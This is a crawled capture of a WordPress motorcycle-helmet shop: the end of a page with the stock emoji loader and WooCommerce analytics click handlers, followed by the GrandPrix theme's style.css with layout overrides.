t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://probikerhelmets.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

			$( '.single_add_to_cart_button' ).on( 'click', function() {
				gtag( 'event', 'add_to_cart', { 'event_category': 'ecommerce', 'event_label': 'ID: 808-1-1' } );
			});
		


			$( '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)' ).on( 'click', function() {
				gtag( 'event', 'add_to_cart', { 'event_category': 'ecommerce', 'event_label': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')) } );
			});
		
 });
</script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://probikerhelmets.com/wp-content/themes/grandprix14/style.css?ver=6.9
body_size: 660
content:
/*
Theme Name: GrandPrix | Shared by WPTry.org
Theme URI: https://grandprix.qodeinteractive.com
Description: GrandPrix - Motorcycle WordPress Theme
Author: Mikado Themes
Author URI: http://themeforest.net/user/mikado-themes
Text Domain: grandprix
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Version: 1.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/


.mkdf-title-va-window-top{
	    height: 200px!important;
    background-color: #000000!important;
}

.mkdf-vertical-align-containers{
	display:inline-flex !important;
}

.mkdf-position-left{
	margin:auto !important;
}

.mkdf-position-center{
	top: 70% !important;
	margin-left: 0px !important;
}

.mkdf-main-menu .mkdf-drop-down .mkdf-default-nav{
	margin-left: 0px !important;
}
.mkdf-main-menu.mkdf-drop-down.mkdf-default-nav{
	margin-left: 0px !important;
}

.mkdf-page-content-holder.mkdf-grid-col-9.mkdf-grid-col-9{
    float: left !important;
}
.mkdf-sidebar-holder.mkdf-grid-col-3.mkdf-grid-col-3{
    float: right !important;
}

@media only screen and (max-width: 1024px){
.mkdf-grid-col-3 {
    float: left !important;
}

.mkdf-grid-col-9 {
    float: right !important;
}

.mkdf-page-header {
    position: absolute !important;
}

.mkdf-page-header .mkdf-menu-area .mkdf-vertical-align-containers {
    padding: unset;
}
}

.mkdf-has-bg-image{
    height: 240px !important;

}

.mkdf-title-wrapper {
     background-color: transparent !important; 
    height: 240px !important;
    background-image: url(https://probikerhelmets.com/wp-content/uploads/2020/07/about-background.jpg);
    background-position: center 0px;
}

.mkdf-page-header .mkdf-menu-area .mkdf-vertical-align-containers{
    padding: unset;
}

.mkdf-position-right-inner{
        background-color: #000;
    height: unset !important;
}


.mkdf-vertical-align-containers .mkdf-position-right{
	position:absolute !important;
	margin-left:30px;
	margin-top:30px;
}

@media screen and (max-width: 720px) {
.mkdf-mobile-header .mkdf-vertical-align-containers .mkdf-position-right{
	position:unset !important;
	margin-left:unset;
	margin-top:unset;
}
 }
 
.mkdf-title-holder{
    margin-top: -150px !important;
}

.mkdf-woo-single-page .mkdf-single-product-summary button.single_add_to_cart_button{
    opacity:1!important;
}

.mega-sub-menu {
    overflow: auto!important;
	height: auto!important;
}


/* N */
#copyright{
	display:none;
}

/* End */

.page-id-535 .mkdf-main-menu .mkdf-drop-down .mkdf-default-nav .mkdf-main-menu  {
	height:0%!important;
}

#mega-menu-wrap-main-navigation #mega-menu-main-navigation > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-main-navigation #mega-menu-main-navigation > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link { 
	text-transform: uppercase;
}